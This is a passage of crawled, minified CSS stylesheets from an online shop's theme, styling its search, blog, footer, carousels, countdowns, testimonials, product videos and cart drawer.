svg{fill:rgba(var(--controls-color-rgb),1);stroke:rgba(var(--controls-color-rgb),1)}.img-btn-wishlist:focus-visible{box-shadow:var(--bs-focus-box-shadow)}.wishlist-container,.recently-viewed{display:flex;flex-direction:column;overflow:auto;max-height:100%}#offcanvas-search .predictive-search{display:flex;flex-direction:column;height:100%}.search-form .form-control-wrapper{position:relative}.search-form .form-control-wrapper button[type=submit]{position:absolute;top:50%;transform:translateY(-50%);opacity:.75;padding-left:.75rem;padding-right:.75rem;display:flex;justify-content:center;align-items:center;height:calc(100% - 2px);transition:all .2s ease-out;background-color:var(--bs-light);color:var(--bs-body-color);right:1px}.search-form .form-control-wrapper button[type=submit]:hover,.search-form .form-control-wrapper button[type=submit]:focus{opacity:1}.search-form .form-control-wrapper .form-control{padding-right:3.25rem}.predictive-search-results .list-group-item{padding:0;border-style:dotted}.predictive-search-results .list-group-item-action{display:block;padding:.5rem;text-decoration:none}.predictive-search-results-queries-list mark{padding:0;background-color:transparent;opacity:1}.predictive-search-results-queries-list span{opacity:.5}.predictive-search-results-products-list .list-group-item{border:none}.predictive-search-results-products-list .list-group-item-action{padding-left:0;padding-right:0}.predictive-search-results-products-list .list-group-item-action:hover{background-color:transparent}.predictive-search-results-products-list .btn-atc,.predictive-search-results-products-list .btn-quick-view{width:100%}@media (max-width: 499px){.offcanvas-search{width:100%!important}}.blog-header{border-top-style:solid;border-bottom-style:solid;text-align:center}.blog-main{border-top-style:solid;border-bottom-style:solid}.blog-utilities{display:flex;justify-content:space-between;align-items:center}.article-card-link{text-decoration:none;color:currentColor}.article-card-title{transition:color .2s ease-out}.article-card-link:hover .article-card-title,.article-card-link:focus .article-card-title{color:var(--bs-primary)}.article-card-img-wrapper img{width:100%;transition:all .2s ease-out}a:hover .article-card-img-wrapper img{opacity:.85}.article-card-tags{position:absolute;top:0;left:0;z-index:1}#offcanvas-blog-tags{width:320px}#offcanvas-blog-tags .list-group-item-action{border-bottom-style:dashed;border-bottom-width:1px}.article-footer{border:1px dotted var(--bs-border-color);padding:.75rem;border-radius:var(--bs-border-radius)}.animate__fadeInUpShort{animation-name:fadeInUpShort}@keyframes fadeInUpShort{0%{opacity:0;transform:translate3d(0,25%,0)}to{opacity:1;transform:translateZ(0)}}body .filepond--root{font-family:var(--bs-body-font-family);border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius);background-color:var(--bs-body-bg);margin:0}body .filepond--panel-root{background:none}.dropdown-menu.show{border:none}.simple-collections simple-collections{-ms-overflow-style:none;scrollbar-width:none}#test .rounded{border-radius:20px!important}html,body{overflow-x:hidden}.dropdown-megamenu .list-unstyled .col.px-3:nth-child(1){display:none}@media only screen and (max-width: 600px){#header-group[style="padding-right: 0px; margin-right: 0px;"] .offcanvas-backdrop{opacity:0!important;display:none}.mobile-clicked{overflow:hidden}.simple-collections-item{max-width:38vw!important}h3.collection-title.text-truncate{overflow:hidden;text-overflow:unset;white-space:unset;font-size:14px!important}}.product-card-container .product-dropup-selector-inventory,#product-dropup-select-offcanvas .product-dropup-selector-inventory{display:none}
/*# sourceMappingURL=/cdn/shop/t/7/assets/base.css.map?v=167832167186336012911765269210 */


--- FILE ---
content_type: text/css
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/sections.css?v=86848167490937532561765269210
body_size: 4055
content:
#header-group{transition:transform .4s ease-out}.announcement-bar{position:relative;overflow:hidden}.announcement-bar .description{text-align:center;margin:0}.announcement-bar .description a{color:currentColor;transition:all .2s ease-out}.announcement-bar .description a:hover,.announcement-bar .description a:focus{opacity:.75}.announcement-bar .carousel{margin-left:auto;margin-right:auto;padding-left:.5rem;padding-right:.5rem}.announcement-bar .carousel-control{background-color:transparent;border-color:transparent}.announcement-bar .carousel-control-prev{left:-1.25rem}.announcement-bar .carousel-control-next{right:-1.25rem}.announcement-bar .animated-countdown{display:inline-flex;padding:0 .25rem}.announcement-bar .animated-countdown>span{background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);font-weight:600;border-radius:var(--bs-border-radius);margin:0 .125rem;display:inline-flex;padding:0 .25rem;letter-spacing:normal;font-family:sans-serif}.announcement-bar .animated-countdown>span em{font-style:normal;text-transform:lowercase;font-size:.8em}#navbar-wrapper{display:block;position:relative}#navbar-wrapper.shadow{box-shadow:0 .125rem .25rem #00000013}#navbar-wrapper .navbar-logo{font-size:1.5rem;text-decoration:none;color:currentColor;transition:all .2s ease}#navbar-wrapper .navbar-logo:hover,#navbar-wrapper .navbar-logo:focus{opacity:.75}.nav-desktop-menu .nav-item{padding:0 .075rem}.nav-desktop-menu .nav-link{border:1px solid transparent}.nav-desktop-menu .nav-link.active{border-color:rgba(var(--text-color-rgb),1)}.svg-icon-menu line{opacity:1;transform:rotate(0) translateY(0) translate(0);transition:transform .3s ease-in-out,opacity .2s ease-in-out}.svg-icon-menu-close line:nth-child(1){transform:rotate(45deg) translate(6px,-12px)}.svg-icon-menu-close line:nth-child(2){opacity:0}.svg-icon-menu-close line:nth-child(3){transform:rotate(-45deg) translate(-12px)}body #main:after,body #footer-group:after{content:"";transition:all .4s ease-out;opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;background-color:rgba(var(--bs-dialog-backdrop-color-rgb),var(--bs-dialog-backdrop-opacity));-webkit-backdrop-filter:blur(var(--bs-dialog-backdrop-blur));backdrop-filter:blur(var(--bs-dialog-backdrop-blur))}body.navbar-dropdown-open #main,body.navbar-dropdown-open #footer-group{position:relative}body.navbar-dropdown-open #main:after,body.navbar-dropdown-open #footer-group:after{animation:navbar_dropdown_open .4s ease-out both}@keyframes navbar_dropdown_open{to{opacity:1;visibility:visible}}#footer{position:relative;overflow:hidden}#footer .container{position:relative}#footer .nav-link{transition:all .2s ease-out;background-color:transparent}#footer .nav:hover .nav-link{opacity:.6}#footer .nav:hover .nav-link:hover,#footer .nav:hover .nav-link:focus{opacity:1}#footer .collapse-wrapper{border-color:rgba(var(--text-color-rgb),.5)}#footer hr{opacity:.25}#footer .footer-about{background-color:rgba(var(--text-color-rgb),var(--bs-bg-opacity));border:var(--bs-border-width) solid rgba(var(--text-color-rgb),var(--bs-border-opacity));border-radius:var(--bs-border-radius)}#footer .footer-about.bg-body .collapse-wrapper{border-color:rgba(var(--text-color-rgb),1)}#footer .footer-about .collapse-inner{text-align:left;padding-top:.5rem}#footer .footer-about .collapse-wrapper [aria-expanded=true] .svg-wrapper svg{animation:headShake;animation-duration:1s;animation-delay:.2s}#footer-btn-scroll-top{border-radius:var(--bs-border-radius);border:1px solid rgba(var(--text-color-rgb),0);color:currentColor;display:inline-flex;align-items:center}#footer-btn-scroll-top:hover,#footer-btn-scroll-top:focus{background-color:rgba(var(--text-color-rgb),.1);border-color:rgba(var(--text-color-rgb),.5)}#footer-btn-scroll-top:hover svg,#footer-btn-scroll-top:focus svg{animation:footer_btn_scroll_top 1s ease-out infinite}@keyframes footer_btn_scroll_top{to{transform:translateY(-3px)}}.bg-primary #footer-newsletter [class=form-control],.bg-secondary #footer-newsletter [class=form-control],.bg-tertiary #footer-newsletter [class=form-control]{background-color:rgba(var(--bs-black-rgb),.25);border-color:rgba(var(--bs-white-rgb),.5);transition:all .2s ease-out}.bg-primary #footer-newsletter [class=form-control]:focus,.bg-secondary #footer-newsletter [class=form-control]:focus,.bg-tertiary #footer-newsletter [class=form-control]:focus{background-color:rgba(var(--bs-black-rgb),.5);border-color:rgba(var(--bs-white-rgb),.75)}#footer-newsletter button{color:currentColor}#footer-newsletter button:focus-visible{background-color:rgba(var(--text-color-rgb),.1)}#footer-newsletter button:active{border-color:transparent;background-color:rgba(var(--text-color-rgb),.1)}@media (max-width: 1199px){#footer-copyright [data-col="1"]{order:2}#footer-copyright [data-col="2"]{order:1}#footer-copyright [data-col="3"]{order:3}}#footer-mobile .footer-blocks [data-bs-toggle=collapse]{transition:all .2s ease-out}#footer-mobile .footer-blocks [data-bs-toggle=collapse][aria-expanded=true]{background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);padding-left:1rem;padding-right:1rem}#footer-mobile .footer-blocks .collapse-inner{padding:1rem 0}#footer-mobile .footer-block{border-left:1px dotted rgba(var(--text-color-rgb),.5)}#footer-mobile .footer-block .nav-link{padding:.375rem 1rem}#footer-desktop .footer-block .title span{display:inline-block;padding:.25rem 1rem;background:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);border-radius:var(--bs-border-radius);transition:all .2s}#footer-desktop .footer-block-inner{border-left:1px dotted rgba(var(--text-color-rgb),.5)}#footer-desktop .footer-block .title{margin-bottom:.5rem}#footer-desktop .footer-block .nav-link{padding:.25rem 1rem}.hero-carousel{display:block}.hero-carousel .media-wrapper img,.hero-carousel .media-wrapper video{display:flex;width:100%;object-fit:cover;max-height:100vh}.hero-carousel .media-wrapper{--opacity: 0;position:relative}.hero-carousel .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.hero-carousel .carousel-control:hover,.hero-carousel .carousel-control:focus{box-shadow:0 0 1rem rgba(var(--caption-color-rgb),.125)}.hero-carousel .carousel-control-prev{left:2%}.hero-carousel .carousel-control-next{right:2%}.hero-carousel .carousel-caption .subtitle,.hero-carousel .carousel-caption .title,.hero-carousel .carousel-caption .description,.hero-carousel .carousel-caption .btn-wrapper{animation-duration:.5s;animation-timing-function:ease-out}.hero-carousel .carousel-caption .subtitle{animation-delay:.4s}.hero-carousel .carousel-caption .title{animation-delay:.6s}.hero-carousel .carousel-caption .description{animation-delay:.8s}.hero-carousel .carousel-caption .btn-wrapper{animation-delay:1s}.image-overlay{position:relative}.image-overlay img{position:absolute;width:100%;height:100%;left:0;top:0;object-fit:cover}.image-overlay .img-wrapper{--opacity: 0}.image-overlay .img-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.image-overlay .title,.image-overlay .description{animation-duration:.5s;animation-timing-function:ease-out}.image-overlay .title{animation-delay:.2s}.image-overlay .description{animation-delay:.4s}.featured-products{position:relative;overflow:hidden;display:block}.featured-products-nav{overflow:auto;flex-wrap:nowrap}.featured-products-nav .nav-item{flex-shrink:0}.featured-products-nav .nav-link{text-transform:uppercase}@media (max-width: 599px){.featured-products-nav[data-overflow=true]{justify-content:flex-start!important;padding:0 1rem;margin:0 -1rem;-ms-overflow-style:none;scrollbar-width:none}.featured-products-nav[data-overflow=true]::-webkit-scrollbar{display:none}}.featured-collections{display:block}.simple-collections{overflow:hidden}.simple-collections-item{flex-shrink:0;animation-duration:.75s}.simple-collections-item a{color:currentColor;text-decoration:none}.simple-collections-item .img-wrapper{position:relative}.simple-collections-item img{transition:opacity .4s ease-out,transform .2s ease-out}.simple-collections-item .img-wrapper .img-thumbnail{padding:.15rem}.simple-collections-item a:hover img{opacity:.85}.simple-collections-item a:active img{opacity:.25}.simple-collections-item .img-wrapper:after{content:"";background-color:rgba(var(--text-color-rgb),.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='%23fff' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolygon points='12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2'%3E%3C/polygon%3E%3C/svg%3E");background-size:60%;background-repeat:no-repeat;background-position:center;width:32px;height:32px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);opacity:0;visibility:hidden;border-radius:50%}.simple-collections-item.active .img-wrapper:after{visibility:visible;animation:simple_collections_item_active .4s ease-out both;animation-delay:.6s}@keyframes simple_collections_item_active{to{transform:translate(-50%,-50%) scale(1);opacity:1}}.simple-collections-item .img-wrapper-circle img{border-radius:50rem}.simple-collections-item a:hover .img-wrapper-circle img{transform:rotate(5deg)}.viewport-detect .simple-collections-list[data-has-animation=true] .simple-collections-item{animation-name:var(--item-animation-name);animation-duration:.5s;animation-fill-mode:both;animation-play-state:paused}.viewport-entered .simple-collections-list[data-has-animation=true] .simple-collections-item{animation-play-state:running}.simple-collections-item .svg-placeholder{width:120px;height:120px}@media (max-width: 1199px){.simple-collections .container{padding:0}.simple-collections-list{display:flex;flex-wrap:nowrap;overflow:auto;padding:0 1rem}.simple-collections-item{max-width:28vw}}.marquee{position:relative;display:block}.marquee-wrapper{overflow:hidden;opacity:0;animation:marquee_init 1s ease-out both}@keyframes marquee_init{to{opacity:1}}.marquee-list{list-style:none;display:inline-flex;align-items:center;animation-timing-function:linear;animation-iteration-count:infinite;padding:0;margin:0}@media (prefers-reduced-motion: reduce){.marquee-list{animation:none}}.marquee-list:hover{animation-play-state:paused}.marquee-list li{flex-shrink:0;display:flex;align-items:center;transition:all .2s ease-out}.marquee-list li a{transition:all .2s ease-out;text-decoration:none;color:currentColor}.marquee-list li a:hover,.marquee-list li a:focus{opacity:.75}.marquee-separator-icon{display:flex;color:var(--separator-icon-color);opacity:var(--separator-icon-opacity);transition:all .2s ease-out}.marquee-list:hover .marquee-separator-icon{transform:scale(1.4)}.marquee-bg-left{position:absolute;top:0;width:50%;height:100%;background-color:currentColor}[data-marquee-direction=left] .marquee-bg-left{left:0}[data-marquee-direction=right] .marquee-bg-left{left:50%}[data-bg-dual=true] .marquee-wrapper{color:var(--bs-white);mix-blend-mode:difference}[data-bg-dual=true] .marquee-separator-icon{color:currentColor}.media-with-text img{width:100%}.media-with-text video{position:absolute;object-fit:cover;display:flex}.sticky-media{display:block;position:relative}.sticky-media .media-wrapper{--opacity: 0;position:sticky;top:0;left:0;width:100%;height:100%;overflow:hidden}.sticky-media .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.sticky-media-media{display:flex;object-fit:cover;width:100vw;height:100vh}.sticky-media .media-wrapper svg.placeholder-svg{min-width:100vw;min-height:100vh}.sticky-media-caption-wrapper{position:relative;margin-top:-100vh}.sticky-media-caption-inner{margin-left:auto;margin-right:auto;text-align:center;padding:1rem;height:100vh;display:flex;justify-content:center;align-items:center}.sticky-media.text-white .subtitle,.sticky-media.text-white .title,.sticky-media.text-white .description{text-shadow:1px 1px 1px rgba(var(--overlay-color-rgb, 0, 0, 0),.25)}.parallax-media{display:block;position:relative;overflow:hidden}.parallax-media .media-wrapper{--opacity: 0}.parallax-media .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.parallax-media-media{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;min-height:100%;object-fit:cover}[data-full-screen=true] .parallax-media-media{height:100vh!important}.simple-parallax-initialized .parallax-media-media{position:static;transform:none}.parallax-media-caption-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-media-caption-inner{margin-left:auto;margin-right:auto;text-align:center;padding:1rem;display:flex;justify-content:center;align-items:center;height:100%}.parallax-media:before,.parallax-media:after{content:"";position:absolute;left:0;width:100%;height:12px;z-index:2}.parallax-media:before{top:0}.parallax-media:after{bottom:0}.parallax-media[data-overlay-top-bottom-border=true]:before,.parallax-media[data-overlay-top-bottom-border=true]:after{background:rgba(var(--text-color-rgb),.1)}.sticky-atc{position:fixed;left:0;bottom:0;width:100%;transform:translateY(100%);transition:all .4s ease-out;visibility:hidden;z-index:1019}.sticky-atc.show{visibility:visible;transform:translateY(0)}.sticky-atc .product-card{padding-bottom:env(safe-area-inset-bottom)}.sticky-atc-inner{border-top-style:solid;border-bottom-style:solid}.sticky-atc img{max-width:60px}.sticky-atc img.img-thumbnail{padding:.125rem}.sticky-atc .jdgm-preview-badge{margin-bottom:.1rem!important}.card-slider{position:relative;overflow:hidden}.html-section{display:block}.countdown{display:block;overflow:hidden}.countdown-inner{border-style:solid;border-radius:var(--bs-border-radius);position:relative}.countdown-inner .animated-countdown{position:absolute;top:0%;left:50%;transform:translate(-50%,-50%)}.countdown-inner .description{max-width:480px;margin-left:auto;margin-right:auto}.countdown .animated-countdown{display:flex;align-items:center;justify-content:center}.countdown .animated-countdown>span{background-color:var(--bs-body-bg);border-radius:50rem;margin:.5rem}.countdown .animated-countdown>span>span{border-width:2px;border-style:solid;border-color:var(--bs-border-color);width:7rem;height:7rem;display:flex;flex-direction:column;justify-content:center;align-items:center;border-radius:50rem;font-size:2.75rem;line-height:1;animation:animated_countdown_item 1s linear infinite alternate}.countdown .animated-countdown>span:nth-child(2)>span{animation-delay:.5s}.countdown .animated-countdown>span:nth-child(3)>span{animation-delay:1s}.countdown .animated-countdown>span:nth-child(4)>span{animation-delay:1.5s}@keyframes animated_countdown_item{0%{transform:translateY(-.25rem)}to{transform:translateY(.25rem)}}.countdown .animated-countdown>span>span>em{font-size:1rem;display:block;margin-bottom:.25rem;opacity:.75;font-style:normal}.countdown.viewport-detect .animated-countdown[data-has-animation=true]>span{animation-name:var(--animation-name);animation-duration:.5s;animation-fill-mode:both;animation-play-state:paused}.countdown.viewport-entered .animated-countdown[data-has-animation=true]>span{animation-play-state:running}@media (max-width: 799px){.countdown .animated-countdown>span{margin:.2rem}.countdown .animated-countdown>span>span{width:4.5rem;height:4.5rem;font-size:1.9rem}.countdown .animated-countdown>span>span>em{font-size:.75rem}}.newsletter-form .form-floating .form-floating-icon{position:absolute;top:50%;left:1rem;transform:translateY(-52%);opacity:.75;z-index:3;color:rgba(var(--text-color-rgb),1)}.newsletter-form .form-floating input{padding-left:3.5rem;color:rgba(var(--text-color-rgb),1)}.newsletter-form .form-floating label{padding-left:3.5rem}.newsletter-form .form-floating label:after{display:none}.newsletter-form .form-floating input:not(:placeholder-shown)+label,.newsletter-form .form-floating input:focus+label{transform:scale(.85) translateY(-.5rem) translate(.6rem);color:currentColor}.newsletter-form .form-floating button{position:absolute;top:50%;right:.5rem;transform:translateY(-50%);z-index:3;height:calc(100% - 1rem);display:flex;align-items:center;justify-content:center;padding-left:.75rem;padding-right:.75rem;transition:all .2s ease-out}.newsletter-form .form-floating button:hover,.newsletter-form .form-floating button:focus{transform:translate(3px,-50%)}.newsletter-trust-badges-item{border-radius:var(--bs-border-radius)}#newsletter-popup .btn-close{position:absolute;top:.5rem;right:.5rem;z-index:1;background-color:rgba(var(--bs-body-bg-rgb),1);border-radius:50%;padding:.375rem}.testimonials{position:relative;overflow:hidden}.testimonials .card{border-radius:var(--bs-border-radius)}.testimonials .card[data-has-stars=true]{padding-top:.75rem}.testimonials-card-stars{display:inline-flex;padding:.25rem .5rem;background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);position:absolute;top:-.75rem;transform:translate(-50%);left:50%}.testimonials-card-stars:before,.testimonials-card-stars:after{content:"";position:absolute;top:0;left:-.75rem;border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-bottom:.75rem solid rgba(var(--text-color-rgb),.5)}.testimonials-card-stars:after{left:auto;right:-.75rem}.testimonials .card .svg-icon-star{fill:#ffd626;margin:.125rem;animation:testimonials_star 1s linear infinite alternate}.testimonials .card .svg-icon-star:nth-child(1){animation-delay:0}.testimonials .card .svg-icon-star:nth-child(2){animation-delay:.25s}.testimonials .card .svg-icon-star:nth-child(3){animation-delay:.5s}.testimonials .card .svg-icon-star:nth-child(4){animation-delay:.75s}.testimonials .card .svg-icon-star:nth-child(5){animation-delay:1s}@keyframes testimonials_star{to{opacity:.5}}.testimonials-card-product{display:block;border-top:1px dotted rgba(var(--text-color-rgb),1);padding:1rem 0 0;margin:1rem 0 0}.testimonials-card-product .img-wrapper{flex-shrink:0;overflow:hidden}.testimonials-card-product .img-wrapper img{transition:all .2s ease-out}.testimonials-card-product:hover .img-wrapper img{transform:scale(1.2)}.testimonials-card-product .product-title span{transition:all .2s ease-out;display:inline-block}.testimonials-card-product:hover .product-title span,.testimonials-card-product:focus .product-title span{transform:translate(2px)}.testimonials-card-footer{display:flex;align-items:center;justify-content:center}.testimonials-card-footer[data-has-footer-img=false]{text-align:center}.testimonials-card-footer-img img{border:1px solid rgba(var(--text-color-rgb),.25)}.lookbook{position:relative;overflow:hidden;display:block}.lookbook .img-wrapper{position:relative}.lookbook .img-wrapper img{width:100%}.lookbook-point-list-item button{position:absolute;cursor:pointer;display:block;padding:1rem;background:transparent;border:none;border-radius:50%;opacity:.9;transition:all .2s ease-out}.lookbook-point-list-item button:hover,.lookbook-point-list-item button:focus{opacity:1}.lookbook-point-list-item button.active{opacity:1;transform:scale(1.3)}.lookbook-point-list-item button>span{display:block;padding:.25rem;border-radius:50%;border:1px solid currentColor;background-color:transparent;transition:all .2s ease-out}.lookbook-point-list-item button:hover>span,.lookbook-point-list-item button:focus>span{background-color:#ffffff80}.lookbook-point-list-item button>span>span{background:currentColor;display:block;width:1rem;height:1rem;border-radius:50%}.lookbook .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{right:.5rem;top:.5rem}@media (min-width: 600px){.lookbook .swiper-slider .swiper-scrollbar{max-width:200px}}.blog-slider{position:relative;overflow:hidden}.cross-sells{display:block}.cross-sells .section-header .title{margin-bottom:.375rem}.cross-sells .product-card{transition:all .2s ease-out}.cross-sells .product-card[data-is-selected=false]{opacity:.5}.cross-sells .product-card-img-wrapper{margin-bottom:0!important}.cross-sells .form-check{display:inline-flex;align-items:center;padding:0;margin:0}.cross-sells .form-check .form-check-input{margin:0 .5rem 0 0;float:none}.cross-sells .cross-sells-footer{border-top:1px dotted var(--bs-border-color)}@media (max-width: 1199px){cross-sells .product-card-img-wrapper .product-custom-badge{display:none}.cross-sells .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{left:-.325rem;top:-.375rem;right:auto}}.image-compare{display:block}.image-compare [data-image-compare] img{opacity:0}.image-compare [data-image-compare].icv img{animation:init_image_compare_img .4s ease-out both}@keyframes init_image_compare_img{to{opacity:1}}.image-compare .icv__label{padding:.25rem .75rem}.image-compare .icv__control-line,.image-compare .icv__circle{display:block}.trust-icons-item{border-style:solid;display:flex;border-radius:var(--bs-border-radius)}.trust-icons-item.text-start .trust-icons-item-inner{display:flex;align-items:center}.trust-icons-item.text-start .img-wrapper{flex-shrink:0;margin-left:.25rem;margin-right:1rem}.trust-icons-item.text-center .img-wrapper{margin-bottom:.5rem}.trust-icons-item.text-end .trust-icons-item-inner{display:flex;align-items:center;flex-direction:row-reverse}.trust-icons-item.text-end .img-wrapper{flex-shrink:0;margin-left:1rem;margin-right:.25rem}.shoppable-videos{display:block;position:relative;overflow:hidden}.shoppable-videos .swiper-slide{height:auto}.shoppable-videos video{display:block;cursor:pointer}.shoppable-videos .card[data-playing=true] video{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='10' y1='15' x2='10' y2='9'%3E%3C/line%3E%3Cline x1='14' y1='15' x2='14' y2='9'%3E%3C/line%3E%3C/svg%3E"),auto}.shoppable-videos .card{position:relative;overflow:hidden}.shoppable-videos .card:after{content:"";position:absolute;top:50%;left:50%;padding:1.25rem;transform:translate(-50%,-50%) scale(.9);border-radius:50%;background-color:rgba(var(--bs-body-color-rgb),.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='white' class='bi bi-play-fill' viewBox='0 0 16 16'%3E%3Cpath d='m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center center;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);pointer-events:none;transition:all .2s ease-out}.shoppable-videos .card[data-playing=true]:after{transform:scale(0);opacity:0}.shoppable-videos .card:hover:after{background-color:rgba(var(--bs-body-color-rgb),.75);transform:translate(-50%,-50%) scale(1)}.shoppable-videos .card[data-is-empty=true]{min-height:500px;background-color:rgba(var(--bs-body-color-rgb),.1)}.shoppable-videos .card-inner .badge-custom{position:absolute;top:.5rem;left:.5rem}.shoppable-videos .card-inner .badge-views{position:absolute;top:.5rem;right:.5rem;display:inline-flex;align-items:center;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.shoppable-videos .product-wrapper{display:block;position:absolute;bottom:.5rem;left:.5rem;width:calc(100% - 1rem);padding:.75rem;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);text-decoration:none;transition:all .2s ease-out;opacity:1;border-radius:var(--bs-border-radius)}.shoppable-videos .product-wrapper:active{transform:scale(.95)}.shoppable-videos .card[data-playing=true] .product-wrapper{animation:shoppable_videos_product_wrapper .75s linear infinite alternate}@keyframes shoppable_videos_product_wrapper{to{transform:translateY(-.5rem)}}.shoppable-videos .product-wrapper .img-wrapper{border-radius:var(--bs-border-radius);background-color:var(--bs-body-bg)}.shoppable-videos .product-wrapper .jdgm-preview-badge{font-size:.7em;margin:0}.shoppable-videos .product-wrapper .jdgm-preview-badge .jdgm-star{color:currentColor}.shoppable-videos .product-wrapper .jdgm-preview-badge .jdgm-prev-badge__text{margin-left:.25rem}.shoppable-videos .product-wrapper .product-price-final-sale{color:currentColor}.shoppable-videos .product-wrapper .icon-wrapper{display:flex;transition:all .2s ease-out}.shoppable-videos .product-wrapper:hover .icon-wrapper{transform:scale(1.2)}.shoppable-videos .swiper-slide .badge{opacity:0;transition:all .2s ease-out}.shoppable-videos .swiper-slide-fully-visible .badge{opacity:1;transition-delay:.2s}.table-compare .table{text-align:center;table-layout:fixed;line-height:normal;min-width:var(--table-min-width)}.table-compare .table>:not(caption)>*>*{background-color:transparent;color:currentColor;box-shadow:none;padding:.75rem}.table-compare .table-striped>tbody>tr:nth-of-type(odd)>*{background-color:rgba(var(--text-color-rgb),var(--table-striped-bg-opacity))}.table-compare .table thead tr{border-top-color:rgba(var(--bg-color-rgb),1);border-bottom-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th{padding-top:1rem;padding-bottom:1rem}.table-compare .table thead th:first-child{width:var(--table-first-col-width);border-left-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th:last-child{border-right-color:rgba(var(--bg-color-rgb),1)}.table-compare .table thead th img{max-width:200px;width:100%}.table-compare .table thead th img+span{margin-top:.125rem}.table-compare .table tbody td svg+span{margin-top:.125rem}@media (max-width: 499px){.table-compare .table thead th{font-size:.85rem}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/sections.css.map?v=86848167490937532561765269210 */


--- FILE ---
content_type: text/css
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/cart.css?v=106256436320139543961765269210
body_size: -36
content:
.offcanvas-cart .offcanvas-body{transition:all .2s ease-out}.offcanvas-cart .loading .offcanvas-body{opacity:.2}.offcanvas-cart .cart-container{display:flex;flex-direction:column;height:100%}.offcanvas-cart .offcanvas-footer{padding:1rem;border-top:1px solid rgba(var(--bs-dialog-header-border-color-rgb),var(--bs-dialog-header-border-opacity))}.offcanvas-cart .cart-subtotal{display:flex;justify-content:space-between;align-items:center}.offcanvas-cart .btn-checkout{width:100%;display:flex;align-items:center;justify-content:center;position:relative}.svg-icon-horizontal-animate{animation:svg_icon_horizontal_animate 1s linear alternate infinite both}@keyframes svg_icon_horizontal_animate{0%{transform:translate(-4px)}to{transform:translate(4px)}}@media (max-width: 499px){.offcanvas-cart{width:100%!important}}.cart-announcement{color:var(--bs-white);line-height:normal;border-radius:var(--bs-border-radius)}.offcanvas-cart[data-has-cart-announcement].show .cart-announcement>*{animation-name:flash;animation-duration:1s;animation-delay:.2s}.cart-goal{display:block;text-align:center}.cart-goal .progress{position:relative;overflow:visible;background:rgba(var(--text-color-rgb),.1)}.cart-goal .progress .progress-bar{border-radius:var(--bs-border-radius)}.cart-goal-icons{position:absolute;left:0;top:50%;transform:translateY(-46%);width:100%;height:1.75rem;border-radius:50%;display:flex;padding:0;margin:0;list-style:none}.cart-goal-icons li{width:100%;display:flex;justify-content:end}.cart-goal-icons li div{width:1.75rem;height:1.75rem;transform:translate(40%);border-radius:50%;display:flex;align-items:center;justify-content:center;background-color:var(--bs-body-bg);border:1px solid currentColor}.cart-goal-icons li:last-child div{transform:translate(30%)}.cart-goal-icons li.active div{color:currentColor;background-color:currentColor}.cart-goal-icons li.active div svg{color:var(--bs-white);animation:cart_goal_icon 1s linear alternate both infinite}@keyframes cart_goal_icon{0%{transform:translate(-2px)}to{transform:translate(2px)}}#cart-goal-confetti-canvas{position:absolute;z-index:1;width:calc(100% - 2rem);height:120px}.cart-upsells{display:block}.cart-upsells .btn-atc,.cart-upsells .btn-quick-view{width:100%}.cart-upsells .swiper-slider [class*=swiper-button]{width:2rem;height:1.5rem;padding:.375rem}.cart-upsells .swiper-slider .swiper-button-prev{left:1rem}.cart-upsells .swiper-slider .swiper-button-next{right:1rem}.cart-note,.cart-discount{display:block}.cart-discount button svg{transition:all .2s ease-out}.cart-discount button:hover 